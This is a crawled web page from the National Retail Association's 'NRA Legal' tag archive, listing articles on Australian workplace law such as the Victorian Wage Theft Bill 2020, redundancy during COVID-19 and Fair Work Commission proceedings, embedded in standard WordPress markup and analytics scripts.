

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationalretail.org.au/tag/nra-legal/
body_size: 17110
content:
<!doctype html>
<html class="no-js" lang="en-US" >
<head>
    <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no" />
    <link rel="shortcut icon" href="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" href="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/apple-touch-icon.png" />

    <link rel="preconnect" href="//fonts.gstatic.com">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NRA Legal Archives - National Retail Association</title>
	<link rel="canonical" href="https://www.nationalretail.org.au/tag/nra-legal/" />
	<link rel="next" href="https://www.nationalretail.org.au/tag/nra-legal/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NRA Legal Archives - National Retail Association" />
	<meta property="og:url" content="https://www.nationalretail.org.au/tag/nra-legal/" />
	<meta property="og:site_name" content="National Retail Association" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ozretailers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.nationalretail.org.au/tag/nra-legal/","url":"https://www.nationalretail.org.au/tag/nra-legal/","name":"NRA Legal Archives - National Retail Association","isPartOf":{"@id":"https://www.nationalretail.org.au/#website"},"primaryImageOfPage":{"@id":"https://www.nationalretail.org.au/tag/nra-legal/#primaryimage"},"image":{"@id":"https://www.nationalretail.org.au/tag/nra-legal/#primaryimage"},"thumbnailUrl":"https://www.nationalretail.org.au/app/uploads/2019/07/BOXING-DAY-SALES-facebook-e1475804029214a.jpg","breadcrumb":{"@id":"https://www.nationalretail.org.au/tag/nra-legal/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/tag/nra-legal/#primaryimage","url":"https://www.nationalretail.org.au/app/uploads/2019/07/BOXING-DAY-SALES-facebook-e1475804029214a.jpg","contentUrl":"https://www.nationalretail.org.au/app/uploads/2019/07/BOXING-DAY-SALES-facebook-e1475804029214a.jpg","width":950,"height":309,"caption":"Wage theft laws"},{"@type":"BreadcrumbList","@id":"https://www.nationalretail.org.au/tag/nra-legal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nationalretail.org.au/"},{"@type":"ListItem","position":2,"name":"NRA Legal"}]},{"@type":"WebSite","@id":"https://www.nationalretail.org.au/#website","url":"https://www.nationalretail.org.au/","name":"National Retail Association","description":"the modern voice of Australian retail","publisher":{"@id":"https://www.nationalretail.org.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nationalretail.org.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.nationalretail.org.au/#organization","name":"National Retail Association","url":"https://www.nationalretail.org.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/#/schema/logo/image/","url":"https://www.nationalretail.org.au/app/uploads/2019/08/Untitled-design.jpg","contentUrl":"https://www.nationalretail.org.au/app/uploads/2019/08/Untitled-design.jpg","width":2048,"height":934,"caption":"National Retail Association"},"image":{"@id":"https://www.nationalretail.org.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NationalRetailAssociation/","https://x.com/ozretailers","https://www.instagram.com/nationalretailassociation/","https://www.youtube.com/channel/UC-QjrmP7s5is7-YUpsuac2A","https://au.linkedin.com/company/national-retail-association"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.nationalretail.org.au/app/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://www.nationalretail.org.au/app/plugins/wp-fullcalendar/includes/css/main.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css' href='https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/css/app.css?ver=2.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='//use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='//fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js?ver=3.2.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/www.nationalretail.org.au\/wp\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"","wpfc_limit":"3","wpfc_limit_txt":"more ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month"},"wpfc_qtips":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalretail.org.au/app/plugins/wp-fullcalendar/includes/js/main.js?ver=1.6" id="wp-fullcalendar-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=1.12.1" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.nationalretail.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nationalretail.org.au/wp-json/wp/v2/tags/19" /><style>
	input#input_2_9 {
		width: 450px;
		height: 50px;
	}
	.footer .footer-top form {
		display: flex;
		justify-content: center;
	}
	.gform_legacy_markup_wrapper form {
		text-align: left;
		max-width: 100%;
		margin: 0 auto;
	}
	.gform-footer.gform_footer.top_label {
		display: flex;
		align-content: center;
		justify-content: flex-start;
		align-items: center;
	}
	form#gform_2 {
    	width: fit-content;
	}
</style>
<link rel="icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-270x270.png" />

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KK97JZG');</script>
    <!-- End Google Tag Manager -->

    <!-- Hotjar Tracking Code for https://www.nra.net.au/ -->
    <script>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:1181883,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>
</head>
<body class="archive tag tag-nra-legal tag-19 wp-theme-pvtl offcanvas">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KK97JZG"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

      
<nav class="mobile-off-canvas-menu off-canvas position-right" id="off-canvas-menu" data-off-canvas data-auto-focus="false" role="navigation">
	<ul id="menu-main-menu" class="vertical menu" data-accordion-menu data-submenu-toggle="true"><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.nationalretail.org.au/services/">Services</a>
<ul class="vertical nested menu">
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
	<li id="menu-item-16219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
	<li id="menu-item-17207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17207"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/">Leasing &#038; Tenancy</a></li>
	<li id="menu-item-28322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>
</li>
<li id="menu-item-12979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12979"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">About Us</a>
<ul class="vertical nested menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our Partners</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
	<li id="menu-item-35750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35750"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="/events">Events</a>
<ul class="vertical nested menu">
	<li id="menu-item-11184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a href="/events">Upcoming Events</a></li>
	<li id="menu-item-35993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35993"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
	<li id="menu-item-26995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26995"><a href="https://nationalretailawards.com.au/">National Retail Awards (Archived)</a></li>
</ul>
</li>
<li id="menu-item-17190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17190"><a href="https://www.nationalretail.org.au/resources/">Resources</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-172"><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></li>
<li id="menu-item-11801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
<li id="menu-item-11094" class="header-search-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a title="Search">Search <i class="fas fa-search"></i></a></li>
<li id="menu-item-157" class="button-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.nationalretail.org.au/join/">Join the NRA</a>
<ul class="vertical nested menu">
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.nationalretail.org.au/apply-now/">Apply Now</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.nationalretail.org.au/join/partners/">Partners</a></li>
</ul>
</li>
</ul>    <a href="/podcasts" class="button small light-blue podcasts"><i class="fa fa-podcast"></i>&nbsp;<span>Podcasts</span></a>
</nav>

<div class="off-canvas-content" data-off-canvas-content>

<header class="site-header" role="banner" data-sticky data-margin-top="0">
    <div class="header-top grid-x align-justify">
        <div class="grid-container">
                            <a class="phone-number" href="tel:0732400100" onClick="ga('send', 'event', { eventCategory: 'Link', eventAction: 'Click', eventLabel: 'Phone'});">
                    <i class="fa fa-phone"></i>&nbsp;
                    <span>1800 RETAIL (738 245)</span>
                </a>
            
            <a href="https://members.nra.net.au" class="button small light-blue"><i class="fa fa-user"></i>&nbsp;<span>Member Portal</span></a>
        </div>
    </div>
    <div class="header-main">
        <div class="grid-container">
            <div class="grid-x grid-padding-x align-middle">
                <div class="cell header-left small-3 medium-3 large-2">
                    <a href="https://www.nationalretail.org.au/" rel="home" class="logo">
                        <img src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/logo.png" alt="National Retail Association" width="177" height="80">
                    </a>
                </div>

                <div class="cell header-right grid-y align-justify small-9 medium-9 large-10">
                    <div class="site-navigation-container">
                        <nav class="site-navigation top-bar" role="navigation">
                            <ul id="menu-main-menu-1" class="dropdown menu align-right desktop-menu" data-dropdown-menu><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.nationalretail.org.au/services/">Services</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17207"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/">Leasing &#038; Tenancy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12979"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">About Us</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35750"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="/events">Events</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a href="/events">Upcoming Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35993"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26995"><a href="https://nationalretailawards.com.au/">National Retail Awards (Archived)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17190"><a href="https://www.nationalretail.org.au/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-172"><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
<li class="header-search-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a title="Search">Search <i class="fas fa-search"></i></a></li>
<li class="button-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.nationalretail.org.au/join/">Join the NRA</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.nationalretail.org.au/apply-now/">Apply Now</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.nationalretail.org.au/join/partners/">Partners</a></li>
</ul>
</li>
</ul>
                            <form class="header-search grid-x align-middle" role="search" method="get" id="headersearchform" action="https://www.nationalretail.org.au/" data-toggler=".active">
                                <div class="search-wrapper">
                                    <input type="text" class="input-group-field" value="" name="s" placeholder="Search">
                                    <button type="submit" class="submit"><i class="fas fa-search"></i></button>
                                    <a data-toggle="headersearchform" class="close"><i class="fas fa-times"></i></a>
                                </div>
                            </form>

                            <div class="header-search-toggle hide-for-large">
                                <a data-toggle="headersearchform"><i class="fas fa-search"></i></a>
                            </div>
                            <button aria-label="Main Menu" class="menu-icon" type="button" data-toggle="off-canvas-menu"><span>Menu</span></button>
                        </nav>
                    </div> <!-- / .site-navigation-container -->
                </div>

            </div>
        </div>
    </div>
        <a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/" class="top-page-message" data-top-page-message="header_message" style="display:none;">
        <div class="grid-container">
            We have a date - Australian Retail Council launches 1 February 2026!  
            <span data-js="close-top-page-message" class="close"><i class="fas fa-times"></i></span>
        </div>
    </a>
</header>


<div class="featured-hero" role="banner" data-interchange="
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-640x300.png, small],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1280x400.png, medium],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1440x500.png, large],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1920x500.png, xlarge]
">
	<!--<div class="bg-overlay"></div>-->
	<div class="grid-container">
		<div class="banner-text">
							<h1 class="banner-title">Posts</h1>
			        </div>

					<div class="breadcrumbs-wrap">
				<nav role="navigation" class="breadcrumbs"><span><span><a href="https://www.nationalretail.org.au/">Home</a></span> <i class="fas fa-angle-right separator"></i> <span class="breadcrumb_last" aria-current="page">NRA Legal</span></span></nav>			</div>
		    </div>
</div>


<main class="main-content">
	
	<div class="page-block white article-listing-block">
		<div class="grid-container">

			<div class="grid-x grid-margin-x grid-margin-y small-up-1 medium-up-3 large-up-4 post-list">

				
																
<article data-id="post-listing-19333" class="cell item post-19333 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-wage-theft-bill-2020 tag-nra-legal tag-victoria tag-victorian-government tag-dominique-lamb tag-modern-awards tag-wage-theft">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/victorian-wage-theft-bill-2020-passes/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2019/07/BOXING-DAY-SALES-facebook-e1475804029214a-800x309.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/victorian-wage-theft-bill-2020-passes/"  title="Victorian Wage Theft Bill 2020 passes, introduces criminal offences for employers">Victorian Wage Theft Bill 2020 passes, introduces criminal offences for employers</a>
    </h4>
    <div class="post-excerpt short">
      <p>In the middle of a pandemic that has left the nation in economic turmoil and prompted Australia’s first recession...</p>
    </div>
    <div class="post-excerpt extended">
              <p>In the middle of a pandemic that has left the nation in economic turmoil and prompted Australia’s first recession since 1991, the Victorian Government has passed the Wage Theft Bill 2020 (Vic) which puts employers around Victoria at risk of criminal prosecution.

The Bill creates new criminal offences in Victoria...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2020-06-17T16:06:24+10:00">17 June 2020</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/victorian-wage-theft-bill-2020-passes/"  title="Victorian Wage Theft Bill 2020 passes, introduces criminal offences for employers" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-18564" class="cell item post-18564 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-redundant tag-lindsay-carroll tag-calum-woods tag-nra-legal tag-unfair-dismissal tag-fwc tag-fair-work-commission tag-redundancy tag-genuine-redundancy">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/guide-redundancy-coronavirus/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2020/02/redundancy.png);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/guide-redundancy-coronavirus/"  title="The essential guide to redundancy during COVID-19">The essential guide to redundancy during COVID-19</a>
    </h4>
    <div class="post-excerpt short">
      <p>


By Calum Woods and Lindsay Carroll, NRA Legal

The unprecedented disruption caused by coronavirus (COVID-19) has left many employers considering...</p>
    </div>
    <div class="post-excerpt extended">
              <p>


By Calum Woods and Lindsay Carroll, NRA Legal

The unprecedented disruption caused by coronavirus (COVID-19) has left many employers considering their immediate options to reduce expenditure over the coming weeks and months.

In most cases, substantial cost-savings may be able to be achieved by consulting with employees about reducing their hours...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2020-03-24T13:34:36+10:00">24 March 2020</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/guide-redundancy-coronavirus/"  title="The essential guide to redundancy during COVID-19" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-18444" class="cell item post-18444 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-unfair-dismissal tag-fair-work-commission tag-unfair-dismissal-application tag-proceedings tag-nra-legal">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/fair-work-commission-proceedings/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2020/03/fair-work-commission.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/fair-work-commission-proceedings/"  title="Fair Work Commission proceedings: Head in the sand, or head in the game?">Fair Work Commission proceedings: Head in the sand, or head in the game?</a>
    </h4>
    <div class="post-excerpt short">
      <p>By Andrew Piper and Alex Millman, NRA Legal

Receiving notice of any legal proceedings is enough to make the blood...</p>
    </div>
    <div class="post-excerpt extended">
              <p>By Andrew Piper and Alex Millman, NRA Legal

Receiving notice of any legal proceedings is enough to make the blood run cold of most business owners and HR professionals. For many, the process of defending such an application can be time consuming and emotionally taxing.

&nbsp;

While much work has been done...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2020-03-10T07:00:19+10:00">10 March 2020</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/fair-work-commission-proceedings/"  title="Fair Work Commission proceedings: Head in the sand, or head in the game?" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-18287" class="cell item post-18287 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-unfair-dismissal tag-fwc tag-fair-work-commission tag-redundancy tag-genuine-redundancy tag-redundant tag-lindsay-carroll tag-calum-woods tag-nra-legal">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/redundancy/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2020/02/redundancy.png);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/redundancy/"  title="The essential guide to redundancy">The essential guide to redundancy</a>
    </h4>
    <div class="post-excerpt short">
      <p>


By Calum Woods and Lindsay Carroll, NRA Legal

In the current economic climate, it is critical for businesses to constantly...</p>
    </div>
    <div class="post-excerpt extended">
              <p>


By Calum Woods and Lindsay Carroll, NRA Legal

In the current economic climate, it is critical for businesses to constantly identify opportunities to improve efficiency and reduce expenditure. While the prospect of redundancies is certainly not pleasant, they are often times unavoidable.

Alongside the factors that necessitate a redundancy in the...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2020-02-18T08:19:34+10:00">18 February 2020</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/redundancy/"  title="The essential guide to redundancy" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-17977" class="cell item post-17977 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-national-retail-association tag-nra-legal tag-fair-work-commission tag-alcohol tag-workplace-policies tag-zero-tolerance tag-drug-policy tag-alcohol-policy">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/drugs-zero-tolerance-policy/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2020/01/Homepage_News-PR-Drug-Testing.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/drugs-zero-tolerance-policy/"  title="If an employee gets high can we say goodbye? Not necessarily, says the FWC">If an employee gets high can we say goodbye? Not necessarily, says the FWC</a>
    </h4>
    <div class="post-excerpt short">
